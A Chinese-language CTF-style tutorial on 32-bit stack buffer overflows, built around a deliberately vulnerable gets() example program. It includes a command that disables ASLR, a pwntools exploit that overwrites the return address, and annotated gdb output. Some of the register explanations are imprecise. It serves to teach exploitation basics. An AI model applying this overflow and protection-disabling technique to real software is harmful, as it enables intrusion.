目录

缓冲区

我们先以解决这个题目为准 然后通过这个题目去做透

gdb

代码段

栈中

当前时刻寄存器存储的内容



1 寻找漏洞函数

输入

输出

字符串

2 确定填充长度

覆盖函数返回地址

覆盖栈上变量的内容

覆盖bss段

栈溢出是在堆栈中 对某一个变量无限制的输入 超出了这个变量的字节数

从而导致了 超出这个变量本身的空间 覆盖到了上一个空间

这个是一个特定的缓冲区漏洞

缓冲区

缓冲区送内存中 存放临时输入输出的数据或者临时变量的区域

所以关于输入输出 所以是缓冲区漏洞

到此为止 我们能够发现 如果要实现栈溢出 有两个前提

(1)可以无限制的输入内容

(2)程序向栈中存入数据使用wiki的例子

#include <stdio.h>

#include <string.h>

void success() { puts("You Hava already controlled it."); }

void vulnerable() {

char s[12];

gets(s);

puts(s);

return;

}

int main(int argc, char **argv) {

vulnerable();

return 0;

}gcc -m32 -fno-stack-protector stack_example.c -o stack_example -no-pie使用gcc 对名为stack_example.c的文件进行编译

-m32 生成32位的程序

-fno-stack-protector 不生成堆栈溢出保护 canary

-no-pie 不开启 pie保护

如果程序开启了PIE保护的话,在每次加载程序时都变换加载地址,从而不能通过ROPgadget等一些工具来帮助解题进行checksec查看



使用ubuntu 需要关闭aslr

临时关闭方法

echo 0 > /proc/sys/kernel/randomize_va_space我们搞完这些 放入ida中看看 反编译

在VMware中安装新版Ubuntu后,无法跨虚拟机复制粘贴和拖拽文件的解决方法_ubuntu虚拟机不能粘贴复制_米修米修ne的博客-CSDN博客

这里给出最新版ubuntu 无法拖拽 vm都安装正常 还是不行的解决方法

我们能发现反编译后 主函数就是我们写的主函数类型



然后进入漏洞函数

同样的

这里主要的是 gets函数 因为他可以无限制的输入内容 不检查输入的长度 只以回车为准



我们先以解决这个题目为准 然后通过这个题目去做透



发现s的长度为和ebp的距离位14

这里我们给出简易版流程图

说明s的大小为14h

那么在32位中ebp的栈大小为 4个字节 所以如果我们要覆盖到 返回地址 就需要 14h+4h个字节



然后我们需要去找到返回的地址应该指向哪里

shift+f12 得到controlled



发现success的地址

![]()

源代码中也是success函数 就是我们的"shellcode"

所以我们开始运用pwntools写exp

from pwn import *

p=process('./stack_example')

payload=flat([b'A'*(0x14+0x04),0x08049186])

p.sendline(payload)

p.interactive()

发现我们已经控制了

解决完这个入门题

我们开始解读

gdb

我们开始gdb 的调试 这里我们需要了解一些单词



registers : 寄存器的状态

这里是我们前面所学的寄存器 这里我来解释是什么意思

EAX: 0x80491e7 (<main>: push ebp)

这句话是 eax指向0x80491e7 它的内容是 把 ebp压入栈内

EBX: 0xf7e2a000 --> 0x229dac

ebx存放的是 0xf7e2a000 --> 0x229dac这个值 这个可能是一个地址或者变量

ECX: 0xa0645a1a

ecx存放的是xa0645a1a 也有可能是一个地址或者变量

EDX: 0xffffd140 --> 0xf7e2a000 --> 0x229dac

edx中存放着0xffffd140 --> 0xf7e2a000 --> 0x229dac 的值 有可能是变量或地址

ESI: 0xffffd1d4 --> 0xffffd386 ("/root/下载/stack_example")

esi存放 0xffffd1d4 --> 0xffffd386 内容是("/root/下载/stack_example")

EDI: 0xf7ffcb80 --> 0x0

edi存放着0xf7ffcb80 --> 0x0

EBP: 0xffffd118 --> 0xf7ffd020 --> 0xf7ffda40 --> 0x0

ebp存放0xffffd118 --> 0xf7ffd020 --> 0xf7ffda40 --> 0x0

ESP: 0xffffd118 --> 0xf7ffd020 --> 0xf7ffda40 --> 0x0

esp存放ESP: 0xffffd118 --> 0xf7ffd020 --> 0xf7ffda40 --> 0x0

EIP: 0x80491ea (<main+3>: and esp,0xfffffff0)

eip存放0x80491ea 内容为 (<main+3>: and esp,0xfffffff0) 第一条指令

EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)

下面就是flags寄存器 然后判断有无溢出



代码段

0x80491e6 <vulnerable+53>: ret

在调用Vulnrable函数的时候的对于mian的返回地址

0x80491e7 <main>: push ebp

压入main的ebp

0x80491e8 <main+1>: mov ebp,esp

把esp的值赋值给ebp用来准备函数的栈帧

=> 0x80491ea <main+3>: and esp,0xfffffff0

对esp取16倍的整数 用来栈对齐

0x80491ed <main+6>: call 0x8049203 <__x86.get_pc_thunk.ax>

调用函数<__x86.get_pc_thunk.ax> 取当前的地址 存储在eax中

0x80491f2 <main+11>: add eax,0x2e0e

为上面的地址继续加入偏移量得到 <vulnerable>函数的地址

0x80491f7 <main+16>: call 0x80491b1 <vulnerable>

调用函数Vulnrable

0x80491fc <main+21>: mov eax,0x0

把eax设置为0

这里执行完Vulnrable函数后 会通过ret执行 moveax,0x0这条指令

栈中

[------------------------------------stack-------------------------------------]

0000| 0xffffd118 --> 0xf7ffd020 --> 0xf7ffda40 --> 0x0

这里 表示为第一个栈帧 0xffffd118 并且里面的内容是

由指针链组成 0xf7ffd020 0xf7ffda40 0x0 这里可能指向的是某个变量或函数调用地址

0004| 0xffffd11c --> 0xf7c21519 (<__libc_start_call_main+121>: add esp,0x10)

这里 表示为第二个栈帧 0xffffd11c 内容为

有一个指针 0xf7c21519 他的内容为 函数调用的内容 并且汇编为 add esp,0x10

这里是指向esp <__libc_start_call_main+121> 并且偏移量为12的地址

0008| 0xffffd120 --> 0x1

这里 表示为第三个栈帧 0xffffd120

为整数1 可能是某个标志

下面两个栈帧都是指向字符串 的

0012| 0xffffd124 --> 0xffffd1d4 --> 0xffffd386 ("/root/下载/stack_example")

0016| 0xffffd128 --> 0xffffd1dc --> 0xffffd3a1 ("SHELL=/bin/bash")

下面两个是指向相同地址的指针

0020| 0xffffd12c --> 0xffffd140 --> 0xf7e2a000 --> 0x229dac

0024| 0xffffd130 --> 0xf7e2a000 --> 0x229dac

0028| 0xffffd134 --> 0x80491e7 (<main>: push ebp)

最后一个栈帧 0xffffd134 指向了0x80491e7 内容为 压入ebp

这里是main函数的开始 压入上一个栈帧的ebp 当前时刻寄存器存储的内容

─────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────────────

*EAX 0x80491e7 (main) ◂— 0x83e58955

这里存储的 main函数的开始 0x83e58955表示从这个地址得到的main函数地址

*EBX 0xf7e2a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac

EBX存放着 (_GLOBAL_OFFSET_TABLE_) got表的地址 0x229dac为该地址的偏移量

*ECX 0xa19f0c5c

ECX存放着 0xa19f0c5c

*EDX 0xffffd140 —▸ 0xf7e2a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac

EDX存放着0xffffd140 —▸ 0xf7e2a000 指针链 并且指向的是got表 偏移量为0x229dac

*EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0x0

EDI存放着 0xf7ffcb80 内容是(_rtld_global_ro) 动态链接器 只要函数使用了共享库的内容 edi就会指向 共享库中的函数地址

*ESI 0xffffd1d4 —▸ 0xffffd386 ◂— 0x6f6f722f ('/roo')

ESI指针存放着指针链 并且是从另一个指针0x6f6f722f ('/roo') 得到

*EBP 0xffffd118 —▸ 0xf7ffd020 (_rtld_global) —▸ 0xf7ffda40 ◂— 0x0

EBP指向0xffffd118 0xf7ffd020 0xf7ffda40 这三个指针

_rtld_global 是运行时链接器 (run-time linker) 的全局数据结构,用于跟踪动态链接库和符号解析等信息。

*ESP 0xffffd118 —▸ 0xf7ffd020 (_rtld_global) —▸ 0xf7ffda40 ◂— 0x0

ESP和EBP指向的是一样的 因为函数还没有开始

*EIP 0x80491ea (main+3) ◂— 0xe8f0e483

EIP指针指向 main+3的地址 作为下一条指令

► 0x80491ea <main+3> and esp, 0xfffffff0

把esp的后四位清零 作为一个栈帧

0x80491ed <main+6> call __x86.get_pc_thunk.ax <__x86.get_pc_thunk.ax>

调用函数

0x80491f2 <main+11> add eax, 0x2e0e

把0x2e0e赋值给eax

0x80491f7 <main+16> call vulnerable <vulnerable>

开始调用函数

0x80491fc <main+21> mov eax, 0

把eax清零

0x8049201 <main+26> leave

退出main函数

0x8049202 <main+27> ret

从main函数返回

0x8049203 <__x86.get_pc_thunk.ax> mov eax, dword ptr [esp]

0x8049206 <__x86.get_pc_thunk.ax+3> ret

0x8049207 add bl, dh

这里我们发现 main函数也是一个被调用函数 他也有ret 并且在ret执行两次后会结束该程序

给出最后的结论

1 寻找漏洞函数



输入

gets

scanf

vscanf

输出

printf

字符串

strcpy 字符串复制

strcat 字符串拼接

bcopy 复制内存制定地址的前n个字符

2 确定填充长度

覆盖函数返回地址

看ebp

覆盖栈上变量的内容

进行计算

![[架构之路-176]-《软考-系统分析师》-1-嵌入式系统分析与设计 - 实时性(任务切换时间、中断延迟时间、中断响应时间)、可靠性、功耗、体积、成本](https://img-blog.csdnimg.cn/4273303146bb413ea9ef10879cd6ede1.png)